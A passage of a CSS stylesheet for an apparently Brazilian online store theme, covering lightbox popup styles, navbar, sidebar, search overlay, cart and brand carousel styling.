top: 50%;
width: auto;
text-align: center;
margin-top: -0.8em;
left: 8px;
right: 8px;
z-index: 1044;
}

.mfp-preloader a {
color: #CCC;
}

.mfp-preloader a:hover {
color: #FFF;
}

.mfp-s-ready .mfp-preloader {
display: none;
}

.mfp-s-error .mfp-content {
display: none;
}

button.mfp-close, button.mfp-arrow {
overflow: visible;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
display: block;
outline: none;
padding: 0;
z-index: 1046;
-webkit-box-shadow: none;
box-shadow: none;
}

button::-moz-focus-inner {
padding: 0;
border: 0;
}

.mfp-close {
width: 44px;
height: 44px;
line-height: 44px;
position: absolute;
right: 0;
top: 0;
text-decoration: none;
text-align: center;
opacity: 0.65;
filter: alpha(opacity=65);
padding: 0 0 18px 10px;
color: #FFF;
font-style: normal;
font-size: 28px;
font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover, .mfp-close:focus {
opacity: 1;
filter: alpha(opacity=100);
}

.mfp-close:active {
top: 1px;
}

.mfp-close-btn-in .mfp-close {
color: #333;
}

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
color: #FFF;
right: -6px;
text-align: right;
padding-right: 6px;
width: 100%;
}

.mfp-counter {
position: absolute;
top: 0;
right: 0;
color: #CCC;
font-size: 12px;
line-height: 18px;
white-space: nowrap;
}

.mfp-arrow {
position: absolute;
opacity: 0.65;
filter: alpha(opacity=65);
margin: 0;
top: 50%;
margin-top: -55px;
padding: 0;
width: 90px;
height: 110px;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.mfp-arrow:active {
margin-top: -54px;
}

.mfp-arrow:hover, .mfp-arrow:focus {
opacity: 1;
filter: alpha(opacity=100);
}

.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
content: '';
display: block;
width: 0;
height: 0;
position: absolute;
left: 0;
top: 0;
margin-top: 35px;
margin-left: 35px;
border: medium inset transparent;
}

.mfp-arrow:after, .mfp-arrow .mfp-a {
border-top-width: 13px;
border-bottom-width: 13px;
top: 8px;
}

.mfp-arrow:before, .mfp-arrow .mfp-b {
border-top-width: 21px;
border-bottom-width: 21px;
opacity: 0.7;
}

.mfp-arrow-left {
left: 0;
}

.mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
border-right: 17px solid #FFF;
margin-left: 31px;
}

.mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
margin-left: 25px;
border-right: 27px solid #3F3F3F;
}

.mfp-arrow-right {
right: 0;
}

.mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
border-left: 17px solid #FFF;
margin-left: 39px;
}

.mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
border-left: 27px solid #3F3F3F;
}

.mfp-iframe-holder {
padding-top: 40px;
padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
line-height: 0;
width: 100%;
max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
top: -40px;
}

.mfp-iframe-scaler {
width: 100%;
height: 0;
overflow: hidden;
padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
position: absolute;
display: block;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: #000;
}

/* Main image in popup */
img.mfp-img {
width: auto;
max-width: 100%;
height: auto;
display: block;
line-height: 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
padding: 40px 0 40px;
margin: 0 auto;
}

/* The shadow behind the image */
.mfp-figure {
line-height: 0;
}

.mfp-figure:after {
content: '';
position: absolute;
left: 0;
top: 40px;
bottom: 40px;
display: block;
right: 0;
width: auto;
height: auto;
z-index: -1;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: #444;
}

.mfp-figure small {
color: #BDBDBD;
display: block;
font-size: 12px;
line-height: 14px;
}

.mfp-figure figure {
margin: 0;
}

.mfp-bottom-bar {
margin-top: -36px;
position: absolute;
top: 100%;
left: 0;
width: 100%;
cursor: auto;
}

.mfp-title {
text-align: left;
line-height: 18px;
color: #F3F3F3;
word-wrap: break-word;
padding-right: 36px;
}

.mfp-image-holder .mfp-content {
max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
/**
* Remove all paddings around the image on small screen
*/
.mfp-img-mobile .mfp-image-holder {
padding-left: 0;
padding-right: 0;
}

.mfp-img-mobile img.mfp-img {
padding: 0;
}

.mfp-img-mobile .mfp-figure:after {
top: 0;
bottom: 0;
}

.mfp-img-mobile .mfp-figure small {
display: inline;
margin-left: 5px;
}

.mfp-img-mobile .mfp-bottom-bar {
background: rgba(0, 0, 0, 0.6);
bottom: 0;
margin: 0;
top: auto;
padding: 3px 5px;
position: fixed;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}

.mfp-img-mobile .mfp-bottom-bar:empty {
padding: 0;
}

.mfp-img-mobile .mfp-counter {
right: 5px;
top: 3px;
}

.mfp-img-mobile .mfp-close {
top: 0;
right: 0;
width: 35px;
height: 35px;
line-height: 35px;
background: rgba(0, 0, 0, 0.6);
position: fixed;
text-align: center;
padding: 0;
}
}

@media all and (max-width: 900px) {
.mfp-arrow {
-webkit-transform: scale(0.75);
transform: scale(0.75);
}

.mfp-arrow-left {
-webkit-transform-origin: 0;
transform-origin: 0;
}

.mfp-arrow-right {
-webkit-transform-origin: 100%;
transform-origin: 100%;
}

.mfp-container {
padding-left: 6px;
padding-right: 6px;
}
}

.mfp-ie7 .mfp-img {
padding: 0;
}

.mfp-ie7 .mfp-bottom-bar {
width: 600px;
left: 50%;
margin-left: -300px;
margin-top: 5px;
padding-bottom: 5px;
}

.mfp-ie7 .mfp-container {
padding: 0;
}

.mfp-ie7 .mfp-content {
padding-top: 44px;
}

.mfp-ie7 .mfp-close {
top: 0;
right: 0;
padding-top: 0;
}

:root{
--color-loja:#3498db;
}

::selection {
color: #ffffff;
background: #3498db;
}
.navbar-tshop {
background: #fff;
}
.bannerprodutos{    background: #282129;}

.navbar-top {
background: #3498db;
}

.menutopo {
border-top: 1px solid #2c88c5;
}

.btn-success {
background-color: #3498db;
color: #ffffff;
}
.form-control:focus {
border-color: #3498db;
}
.navbar-nav > li > a {
color: #777;
font-size: 14px;
font-weight: 600;
text-transform: uppercase;
}
.nav > li.active, .nav > li > a:hover, .nav > li > a:focus, .nav > li:hover > a {
background: #3498db;
color: #fff;
}
.dropdown-menu {
border-top: solid #2980b9;
}

.product:hover, .featuredImgLook2 .inner:hover {
border: 1px solid #3498db;
}
.btn-primary, .product:hover .add-fav:hover, .product:hover .add-fav.active {
background-color: #3498db;
color: #ffffff;
border:1px solid;
}
.action-control a:hover, .action-control a.active {
color: #3498db;
background: #ffffff;
}
.btn-site, .newsLatterBox .btn {
background: #3498db;
}
.btn-discover:hover, .btn-site:hover, .newsLatterBox .btn:hover {
background: #ffffff;
color: #2980b9;
}
.footer a:hover {
color: #3498db;
}
.panel-default > .panel-heading {
border-top: 4px solid #3498db;
}
.sp-thumbs a:hover, .sp-thumbs a:active, .sp-current, sp-current:visited {
border: 2px solid #3498db !important;
}
a:hover, a:focus, a.link, .link {
color: #2980b9;
}
.btn-success:hover, .btn-success:focus {
background-color: #3498db;
border-color: #3498db;
color: #ffffff;
}
.btn-success.active.focus, .btn-success.active:focus, .btn-success.active:hover, .btn-success:active.focus, .btn-success:active:focus, .btn-success:active:hover, .open > .dropdown-toggle.btn-success.focus, .open > .dropdown-toggle.btn-success:focus, .open > .dropdown-toggle.btn-success:hover {
color: #fff;
background-color: #3498db;
border-color: #3498db;
}
.modal-header {
background: #3498db;
}
.label-success {
background-color: #3498db;
}
.btn-primary:hover, .btn-primary:focus, .pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {
background-color: #3498db;
border-color: #3498db;
color: #ffffff;
}
.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open > .dropdown-toggle.btn-primary.focus, .open > .dropdown-toggle.btn-primary:focus, .open > .dropdown-toggle.btn-primary:hover {
color: #fff;
background-color: #3498db;
border-color: #3498db;
}
.icheckbox_square-green, .iradio_square-green{    background: url('/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/blue.png') no-repeat;    background-position: -120px 0px;}

.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover {
color: #3498db;
text-decoration: none;
background-color: #EEEEEE;
}

.cart-actions button, .cart-actions .btn-cart, .cart-actions .wishlist {
background: none repeat scroll 0 0 #3498db;
border: 2px solid #3498db;
}

.cart-actions button:hover, .cart-actions .btn-cart:hover {
background: #ffffff;
color: #3498db;
border: solid 2px #3498db;
}

.socialIcon a:hover {
background: #3498db;
}

.action-control a:hover, .action-control a.active {
color: #3498db;
background: #ffffff;
border-color: #3498db;
border: 1px solid;
}

.signUpContent .modal-dialog .carrinho-popup-ir {
background: none repeat scroll 0 0 #3498db;
border: 2px solid #3498db;
color: #FFF !important;
}

.signUpContent .modal-dialog .carrinho-popup-ir:hover {
background: #ffffff;
color: #3498db !important;
border: solid 2px #3498db;
}
.site-color {
color: #3498db !important;
}
.label-success[href]:focus, .label-success[href]:hover {
background-color: #ffffff;
color: #3498db;
}
.thanxContent a, .thanxContent span {
color: #3498db;
}
.btn-info {
background-color: #3498db;
color: #ffffff;
}

.btn-info:hover, .btn-info:focus {
background-color: #ffffff;
border-color: #3498db;
color: #3498db;
}
.btn-info.active.focus, .btn-info.active:focus, .btn-info.active:hover, .btn-info:active.focus, .btn-info:active:focus, .btn-info:active:hover, .open > .dropdown-toggle.btn-info.focus, .open > .dropdown-toggle.btn-info:focus, .open > .dropdown-toggle.btn-info:hover {
color: #fff;
background-color: #3498db;
border-color: #3498db;
}
.btn-success:active, .btn-success.active, .open .dropdown-toggle.btn-success {
background-color: #3498db;
border-color: #3498db;
color: #ffffff;
background: #3498db;
}

.cartMenu a.dropdown-toggle, .cartMenu a#cart-sidebar-toggle{
color:#3498db;
}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus, .cartMenu:hover > a.dropdown-toggle {
background: #eeee;
}

.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus, .nav-tabs > li:hover > a{
color: #3498db !important;
border: 0;
background: #eeeeee;
border-radius: 0;
}

.blog-intro {
border-bottom: 4px solid #3498db;
}
.navbar-top .userMenu > li > a{color: #FFF;}


.userMenu > li > a{color:#FFF}

/*************
Sidebar css
*************/
#sidebar.navbar-top {
background: #FFF !important;
}
#sidebar .sidebar-header ul.botoestoposide li a{    color: #3498db !important;}
#sidebar .sidebar-header ul.botoestoposide li a:hover{
background: none;
color: #3498db;
}

#sidebar .list-group-item a{    color: #484848 !important;}
#sidebar strong.tit{color: #3498db !important;}
#sidebar .btloginsidebar {
border-bottom: 1px solid #cccccc !important;
}
#sidebar .botoestoposide {
border-bottom: 1px solid #e4e4e4 !important;
}
#sidebar .sidebar-header {
box-shadow: -1px 7px 5px -6px rgb(181 181 181 / 55%) !important;
}
#dismiss{border-right: 1px solid #d6d6d6 !important;}
.sembg .colorWhite, .sembg .colorWhite i, .buscatop i {
color: #3498db !important;
}
#sidebar .btloginsidebar .menorlink a{    color: #666 !important;}
/*************
Fim Sidebar css
*************/
.navbar-nav.menuprinci > li > a, .navbar-nav.menuprinci > li > a:hover, .botoesnav li a{color: #3498db !important ;background:none !important ;}
.barrastopo a, .barrastopo span{opacity: 1 !important;}


.sembg{background:#FFF;}
.sembg #sidebarCollapse{
border: 1px solid #3498db;
color: #3498db;
}
.sembg .iconscart .btlogintop{    color: #3498db;}
.sembg .iconscart li .btcart-top .fa {
color: #3498db;
}
.sembg .iconscart .carrinho-header{
background: #3498db;
color: #fff;
}
.sembg .colorWhite, .sembg .colorWhite i {
color: #3498db !important;
}

.sembg  .navbar-toggle .icon-bar{    border: solid 2px #3498db;}
.padtop.sembg  {
padding: 0 15px !important;
}

@media(max-width:768px){
.sembg .navbar-brand{padding-left: 0;padding-top: 14px;}

.sembg .dropdown-menu > li > a{
color: #3498db;
margin: 0;
padding: 7px 0 !important;
font-size: 16px !important;
border-bottom: 1px solid #DDD;
}
}
.banner{background:#000;}

/* ###################
Menu Topo 3
################### */
.sembg #sidebarCollapse {
margin-left: 10px;
}
/* ###################
Fim menu Topo 3
################### */

/* ###################
Inicio Topo 3
################### */

#search-overly .container .btn{box-shadow:none;}
#search-overly .container .form-control{    font-size: 39px;}
.search-trigger:hover{color:#FFF !important;border-radius:none;}
.nav-up {top: -56px;}
.iconessociais .fa-2x{font-size: 15px;}
.iconessociais a{
padding:  0 !important;
background: none;
width: 28px;
text-align: center;
}
.barrastopo{border-bottom: 1px solid #ffffff26;overflow: hidden;}
.contatostopo li a{overflow: hidden;display: inline-block;padding: 0 10px;font-size: 15px;}
.barrastopo a:hover{background: none !important;color: currentColor;opacity: 0.6;}
.menumenor li a{padding: 0 8px;font-size: 15px;}
.barrastopo ul li{height: 21px;margin: 5px 0;}
.barrastopo .cidadetop{
padding: 0 5px;
font-size: 15px;
display: block;
}
.barrastopo a, .barrastopo span{color: #FFF !important;opacity: 0.6;}
.barrastopo a:hover{opacity: 0.3;}
.mail-top{border-left:1px solid #ffffff2e;border-right: 1px solid #ffffff2e;}
.menumenor li {border-right:1px solid #ffffff2e;}
.botoesnav li a{font-size: 20px;padding: 15px 14px;}
.container.static {
position: static;
padding: 15px 15px;
}
.container.static .dropdown-menu{
top: 78%;
}
.nav-up{top: -31px !important;}
.nav-up .container.static {
padding: 0px 15px;
}
.menuprinci{
display: flex !important;
justify-content: center !important;
position: initial;
width: 71%;
}
.container.static > .row{margin: 0;}

@media(max-width:1100px){
.megamenu .container{width: 100% !important;max-width: 100% !important;}
}
@media(max-width:991px){
.menuprinci{width: 65%;}
}
@media(max-width:810px){
.botoesnav li a{
font-size: 18px;
padding: 15px 7px;
}
}
@media(max-width:768px){

}
@media(max-width:600px){
#search-overly .container .form-control {font-size: 18px;}
#search-overly .container .input-group-btn{top: 8px;}
.menumenor{display: none !important;}
.contatostopo{position: initial;float: left;}
.iconessociais{position: initial;float: right;}
.iconessociais .fa-2x, .contatostopo li a {font-size: 20px;}
.container.static, .nav-up .container.static{padding: 0;}
.menuprinci{display: block !important;width: 100%;}
.nav.menuprinci .open > a, .nav .open > a:hover{
padding: 10px 0 !important;
background: none !important;
}
}

@media(max-width:350px){
.navbar-brand img {max-width: 77%;}
.navbar-toggle .icon-bar{width: 20px;}
.navbar-header .navbar-toggle {margin-right: 7px;padding: 9px 1px;}
.iconessociais .fa-2x, .contatostopo li a {font-size: 17px;}
.product .imageHover img, .product .image img {
max-height: initial;
min-height: initial;
margin: 0 auto;
}
}

/* ###################
Fim Topo 3
################### */

.banner {
background: #000;
}



/**********************
Topo 1
***********************/
#search-overly .container .btn {
box-shadow: none;
}

#search-overly .container .form-control {
font-size: 39px;
}
.nav-up .bannerinfos{
display: none;
}
.search-trigger:hover {
color: #FFF !important;
border-radius: none;
}
.bannerinfos{
background: #f9f5f0;
text-align: center;
}

@media(max-width:1290px) {
.bannerinfos img{width: 100%;height: auto;}
}
@media(max-width:1100px) {
.megamenu .container {
width: 100% !important;
max-width: 100% !important;
}
}

@media(max-width:600px) {
#search-overly .container .form-control {
font-size: 18px;
}

#search-overly .container .input-group-btn {
top: 8px;
}
}

/*************************
Fim topo 1
*************************/
.product .image, .product .imageHover{height: 260px;max-height: 260px;}
.product .imageHover img, .product .image img {
max-width: 100%;
max-height: 100%;
height: 100%;
height: -moz-available;
height: -webkit-fill-available;
height: fill-available;
min-height: 100%;
}

/* ---------------------------------------------------
Topo 2
----------------------------------------------------- */


/* ---------------------------------------------------
SIDEBAR STYLE
----------------------------------------------------- */

#sidebar {
width: 310px;
position: fixed;
top: 0;
left: -310px;
height: 100vh;
z-index: 999;
color: #fff;
transition: all 0.3s;
overflow-y: scroll;
box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.2);
}

#sidebar .container {
width: 100% !important;
padding: 0;
}

#sidebar.active {
left: 0;
z-index: 9999;
}

#dismiss {
/*width: 35px;
height: 35px;
line-height: 35px;
text-align: center;
background: #00000052;*/
color: #696969;
display: block;
padding: 5px 17px !important;
cursor: pointer;
-webkit-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
width: 100%;
text-align: center;
border-right: 1px solid #404040;
}

#dismiss:hover {
background: #fff;
}

.overlay {
display: none;
position: fixed;
width: 100vw;
height: 100vh;
background: rgba(0, 0, 0, 0.7);
z-index: 998;
opacity: 0;
transition: all 0.5s ease-in-out;
left: 0;
top: 0;
}

.overlay.active {
display: block;
opacity: 0.6;
}




#sidebar ul.components {
padding: 20px 0;
}

#sidebar ul p {
color: #fff;
padding: 10px;
}

/*#sidebar ul li a {
color: #FFF;
display: block;
font-size: 14px !important;
padding: 5px 17px !important;
border-bottom: 1px solid #ffffff1c;
}*/

.just-padding {
padding: 15px;
}

.list-group.list-group-root {
padding: 0;
overflow: hidden;
}

.list-group.list-group-root .list-group {
margin-bottom: 0;
}

.list-group.list-group-root .list-group-item {
border-radius: 0;
border-width: 1px 0 0 0;
}

.list-group.list-group-root>.list-group-item:first-child {
border-top-width: 0;
}

.list-group.list-group-root>.list-group>.list-group-item {
padding-left: 30px;
}

.list-group.list-group-root>.list-group>.list-group>.list-group-item {
padding-left: 45px;
}


#sidebar h3 {
margin: 0;
padding: 0;
}


#sidebarCollapse {
background: none;
color: #ffffffb0;
padding: 4px 8px;
display: block;
overflow: hidden;
font-size: 19px;
margin-right: 17px;
border: 1px solid #ffffffb0;
margin-top: 10px;
margin-bottom: 10px;
}

#sidebar .menutopo {
padding: 0;
}

#sidebar .dropdown-menu>li>a:hover {
color: #FFF;
text-decoration: none;
background-color: #f5f5f51f;
}

a[data-toggle="collapse"] {
position: relative;
}

#sidebar .navbar-nav {
float: none;
width: 100%;
margin: 0;
}

#sidebar .navbar-nav>li {
float: none;
}

#sidebar .botoestoposide {
display: flex;
border-bottom: 1px solid #424242;
}

#sidebar .menutopo {
border: 0;
box-shadow: none;
}

#sidebar .btloginsidebar {
border-bottom: 1px solid #424242;
}

#sidebar ul.botoestoposide li {
float: none;
display: flex;
flex: 1;
align-items: center;
justify-content: center;
}

#sidebar .sidebar-header ul.botoestoposide li i {
font-size: 20px;
padding: 10px 2px;
}

#sidebar .sidebar-header ul.botoestoposide li a {
border: 0;
display: block;
width: 100%;
text-align: center;
color: #FFF;
padding: 5px 5px !important;
}

#sidebar .list-group-item a {
border: 0;
font-size: 16px !important;
font-weight: 400;
border-bottom: none;
text-transform: none;
padding: 12px 15px !important;
display: flex;
align-items: center;
gap: 8px;
justify-content: space-between;
}
#sidebar .list-group-item a svg{
width: 21px;
height: auto;
}
#sidebar .list-group-item a i.fa{
margin-left: auto;
}
#sidebar ul li.active>a,
#sidebar ul li.active>a[aria-expanded="true"] {
color: #fff !important;
background: none;
font-weight: 600 !important;
}

#sidebar .list-group-item a .list-group-item a {
color: red;
}

#sidebar .btloginsidebar li {
float: none;
border-bottom: 1px solid #dddddd24;
}

#sidebar .btloginsidebar a {
font-size: 20px !important;
font-weight: 400;
display: block;
width: 93%;
padding: 9px !important;
margin: 3% auto;
}

#sidebar .bgdesubmenuside {
background: rgba(255, 255, 255, 0.05);
}

#sidebar strong.tit {
font-size: 20px;
padding: 17px;
display: block;
}

#sidebar .menutopo a img,
#sidebar .menutopo a svg {
margin-right: 13px;
float: left;
max-height: 20px;
}

#sidebar .sidebar-header ul.botoestoposide .border-ri {
min-width: 128px;
border-right: 1px solid #404040;
}
#sidebar .sidebar-header ul.botoestoposide .border-ri a{    line-height: 14px;}
#sidebar .sidebar-header ul.botoestoposide .border-ri strong{
flex: 1;
white-space: nowrap;
text-overflow: ellipsis;
overflow: hidden;
display: flex;
}
#sidebar .carrinho-header {
margin-left: -12px;
font-weight: 400;
background: #fffb2c;
border-radius: 100%;
padding: 0;
text-align: center;
margin-top: 14px;
display: inline-block;
position: absolute;
top: -8px;
color: #000;
width: 16px;
height: 16px;
line-height: 16px;
}

#sidebar .btloginsidebar .menorlink a {
font-size: 15px !important;
border-radius: 0;
margin-top: 0 !important;
padding: 15px 7px !important;
margin-bottom: 0 !important;
color: #fff;
}

#sidebar .navbar {
margin: 0;
padding: 0;
}
#sidebar .list-unstyled.footer-nav{
border-top: 1px solid #DDD;
padding-top: 15px;
margin-top: 15px;
}
#sidebar .list-unstyled.footer-nav li a{
display: flex;
justify-content: flex-start;
gap: 10px;
}
#sidebar .list-unstyled.footer-nav li.menutitle, .btloginsidebar li.menutitle{
text-transform: uppercase;
font-weight: bold;
font-size: 12px;
color: #a5a5a5;
letter-spacing: 3px;
}
#sidebar .list-unstyled.footer-nav li.menutitle span, .btloginsidebar li.menutitle span{
display: block;
padding: 7px 17px !important;
}
#sidebar .menucategorias .list-group{
margin: 0;
}
#sidebar .menucategorias .list-group > li{
padding: 0;
}
#sidebar .menucategorias .list-group .list-group{
background-color: #ededed;
}
#sidebar .menucategorias .list-group .list-group a{
margin-left: 28px;
}
#sidebar .footer-nav li a {
border: 0;
font-size: 16px !important;
font-weight: 400;
border-bottom: none;
text-transform: none;
padding: 7px 17px !important;
display: block;
border-bottom: 1px solid #dddddd14;
}
#sidebar .sidebar-header{
box-shadow: -1px 7px 5px -6px rgba(0,0,0,.55);
}
#sidebar .list-group-item {
background: none;
padding: 0;
border: 0;
box-shadow: none;
border-radius: 0 !important;
-webkit-border-radius: 0 !important;
-moz-border-radius: 0 !important;
-ms-border-radius: 0 !important;
-o-border-radius: 0 !important;
padding: 6px 10px;
}
#sidebar .footer-nav  .fontwhats a{font-size: 20px !important;}
.dropdown-toggle::after {
display: block;
position: absolute;
top: 50%;
right: 20px;
transform: translateY(-50%);
}

#sidebar ul ul a {
font-size: 0.9em !important;
padding-left: 30px !important;
}

ul.CTAs {
padding: 20px;
}

ul.CTAs a {
text-align: center;
font-size: 0.9em !important;
display: block;
border-radius: 5px;
margin-bottom: 5px;
}

.padtop {
padding: 5px 15px;
}

.topo-search {
margin: 8px 19px;
overflow: hidden;
border-radius: 36px;
padding: 0 34px;
}

.topo-search .input-group .form-control {
height: 40px;
border-radius: 20px 0 0 20px;
}

.topo-search .input-group-btn .btn {
height: 40px;
border-radius: 0 20px 20px 0;
}

.iconscart li a.dropdown-toggle .fa {
font-size: 28px;
}

.iconscart a {
padding: 0 !important;
text-transform: none !important;
background: none !important;
}

.iconscart .btlogintop {
overflow: hidden;
padding: 14px 6px !important;
display: block;
font-size: 12px !important;
}

.iconscart .btlogintop strong {
display: block;
}

.iconscart .btlogintop .fa {
float: left;
margin-right: 8px;
}

.iconscart .btlogintop span {
float: left;
font-weight: 300;
line-height: 13px;
}

.btcartop .iconscart {
position: relative;
padding: 14px 7px !important;
}

.iconscart .carrinho-header {
margin-left: -12px;
font-weight: 400;
background: #fffb2c;
border-radius: 100%;
padding: 0;
text-align: center;
margin-top: 14px;
display: inline-block;
position: absolute;
top: -8px;
color: #000;
width: 16px;
height: 16px;
line-height: 16px;
}

.iconscart .btcartop {
position: relative;
padding: 13px 7px !important;
}

.navbar-nav.iconscart>li>.dropdown-menu {
width: auto;
left: auto;
right: 11px;
top: 53%;
}

.container-fluid.padtop .menutopo {
display: none !important;
}

body::-webkit-scrollbar,
#sidebar::-webkit-scrollbar {
width: 8px;
}

body::-webkit-scrollbar,
#sidebar::-webkit-scrollbar {
width: 5px;
}

::-webkit-scrollbar-track,
#sidebar::-webkit-scrollbar-track {
border-radius: 10px;
background: #eee;
}

::-webkit-scrollbar-thumb,
#sidebar::-webkit-scrollbar-thumb {
border-radius: 10px;
background: #888;
}

::-webkit-scrollbar-thumb:window-inactive,
#sidebar::-webkit-scrollbar-thumb:window-inactive {
background: rgba(100, 100, 100, 0.4);
}






@media(max-width:800px) {
.menutopo .navbar-nav>li>a {
padding: 8px;
}

.menutopo .navbar-nav>li>a.whatstop {
padding: 8px 0;
font-size: 19px;
}
}

@media(max-width:600px) {
#sidebar .footer-nav li a {
font-size: 17px !important;
padding: 13px 15px !important;
}
#sidebar .fontwhats a{font-size: 20px !important;}

#sidebar .list-group-item {
padding: 11px 10px;
}

#sidebar {
width: 90%;
position: fixed;
top: 0;
left: -100%;
}

.navbar-header {
margin: 0 !important;
}

.container-fluid.padtop .menutopo {
display: block !important;
}

/*#sidebarCollapse{display: none !important;}*/
/*.menutopo.collapse {
display: block !important;
padding: 0;
max-height: initial;
}*/

.menutopo.menudesk.collapse,
.iconscart {
display: none !important;
}

.navbar-nav .open .dropdown-menu>li>a {
padding: 10px 0 !important;
margin: 0 !important;
font-size: 16px !important;
font-weight: 300;
border-top: 1px solid #ffffff1c;
}

.navbar-toggle {
font-size: 19px;
padding: 9px 3px;
}

.buscamobile {
overflow: hidden;
background: #00000085;
padding: 10px;
}

.buscamobile form {
padding: 0;
margin: 0;
}

.megamenu .container {
padding: 0;
width: initial !important;
max-width: initial !important;
min-width: initial !important;
}

.megamenu .container .nav {
margin: 0;
}
}

.topo-search.topomobile{
margin: 0;
padding: 0;
border-radius: 0;
}
/***************
PESQUISA
****************/

#search,  #searchs  {
position: fixed;
top: 0px;
left: 0px;
width: 100%;
height: 64px;
background-color: #FFF;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
transition: all 0.5s ease-in-out;
-webkit-transform: translate(0px, -100%) scale(0, 0);
-moz-transform: translate(0px, -100%) scale(0, 0);
-o-transform: translate(0px, -100%) scale(0, 0);
-ms-transform: translate(0px, -100%) scale(0, 0);
transform: translate(0px, -100%) scale(0, 0);
opacity: 0;
z-index: 2000;
}
#sidebar .btloginsidebar .menorlink a:hover{background:none !important;}
#searchs{position: absolute ;}
#search.open, #searchs.open{
-webkit-transform: translate(0px, 0px) scale(1, 1);
-moz-transform: translate(0px, 0px) scale(1, 1);
-o-transform: translate(0px, 0px) scale(1, 1);
-ms-transform: translate(0px, 0px) scale(1, 1);
transform: translate(0px, 0px) scale(1, 1);
opacity: 1;
}
/* .topomaior.nav-up  #search{
top: 0;
}
.topomaior.nav-up .buscatop{display: none;} */

#sidebar .topo-search{
margin: 0;
padding: 0;
border-radius: 0;
}

#search .form-control,  #searchs .form-control {
border: 0;
box-shadow: none;
border-bottom: 2px solid #000;
border-radius: 0;
font-size: 17px;
padding: 0;
height: 48px;
}

#search .form-control:focus, #searchs .form-control:focus {
border-color: #888;
}

#search .navbar-form, #searchs .navbar-form {
margin: 0;
float: left;
padding: 0;
width: 79%;
border: 0;
box-shadow: none;
height: 60px;
overflow: hidden;
}
#search{    box-shadow: -1px 7px 5px -6px rgba(0,0,0,.55);}
#searchs .navbar-form{width: 84%;}
#search .btn,  #searchs .btn {
background: none;
box-shadow: none;
color: #000;
text-shadow: none;
font-size: 20px;
}


#search .close, #searchs .close {
position: fixed;
top: 15%;
right: 49px;
color: #fff;
opacity: 1;
font-family: 'Raleway', sans-serif;
font-weight: 300;
padding: 10px 17px;
font-size: 65px;
}

#search .search-close,  #searchs .search-close {
float: left;
background: none;
}

#search .form-group, #searchs .form-group {
float: left;
width: 100%;
padding: 0;
}

/***************
FIM PESQUISA
****************/

.miniCartFooter .btn-addmore {padding-right:10px;}
.navbar {
transition: 0.2s all ease;
-webkit-transition: 0.2s all ease;
-moz-transition: 0.2s all ease;
-o-transition: 0.2s all ease;
-ms-transition: 0.2s all ease;
}
#viewContent {
padding-top: 60px;
}
.navbar-nav.menuprinci > li > a,
.navbar-nav.menuprinci > li > a:hover,
.botoesnav li a {
color: #0e024c !important;
background: none !important;
padding-top: 40px;
}
#search .form-control, #searchs .form-control{
padding: 0 15px;
border-radius: 0 !important;
}
.navbar-brand img {
transition: 0.2s all ease-in;
-webkit-transition: 0.2s all ease-in;
-moz-transition: 0.2s all ease-in;
-ms-transition: 0.2s all ease-in;
-o-transition: 0.2s all ease-in;
}
.navbar.navbar-tshop.navbar-fixed-top.megamenu.nav-up .navbar-brand img {
max-width: initial;
height: auto;
width: 200px;
}
.navbar.navbar-tshop.navbar-fixed-top.megamenu.nav-up
.navbar-nav.menuprinci
> li
> a,
.navbar.navbar-tshop.navbar-fixed-top.megamenu.nav-up
.navbar-nav.menuprinci
> li
> a:hover,
.navbar.navbar-tshop.navbar-fixed-top.megamenu.nav-up .botoesnav li a {
color: #0e024c !important;
background: none !important;
padding-top: 30px;
}
/**-**/
.sembg {
background: #fff;
box-shadow: 0px 10px 30px #3b014638;
}
.barrastopo {
background: #0e024c;
}

.navbar-brand img {
max-width: initial;
height: auto;
width: 245px;
}

.sembg #sidebarCollapse {
border: 1px solid #000;
color: #fff;
margin: 20px 12px 17px 0;
}
.produtosboxeshome {
padding: 20px 0;
}
.topo-search {
margin: 18px 19px;
}

.iconscart .btlogintop {
padding: 23px 6px !important;
}

.iconscart .btcart-top {
padding: 23px 7px !important;
}

/**banner marcas inicio **/
.bannermarcas .section-title {
font-family: "Poppins", sans-serif;
border: 0;
font-size: 28px;
font-weight: 600;
margin: 52px 0;
text-transform: uppercase;
color: #fff;
}
.bannermarcas .owl-wrapper-outer {
min-height: 200px;
}
.owl-carousel .owl-wrapper-outer {
overflow: hidden;
position: relative;
width: 100%;
}
.brand-carousel .owl-item {
padding: 0 9px;
}
.brand-carousel li {
width: 95%;
max-width: 1090%;
background: #fff;
padding: 20px 20px 45px;
margin: 0 15px;
border-radius: 15px;
border: 2px solid #0d024f;
}
